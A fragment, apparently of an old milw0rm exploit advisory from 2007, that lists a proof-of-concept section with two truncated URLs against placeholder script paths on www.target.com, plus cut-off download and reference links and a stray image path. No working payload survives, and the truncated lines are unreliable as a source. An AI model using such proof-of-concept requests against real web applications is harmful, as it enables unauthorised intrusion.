
----------------------------------
POC:

www.target.com/script_pat/Shared/c
www.target.com/script_pat/UserMan/
----------------------------------
download: http://sourceforge.net/p
----------------------------------
Reference: http://www.cyber-securi
# milw0rm.com [2007-02-01]

Tags: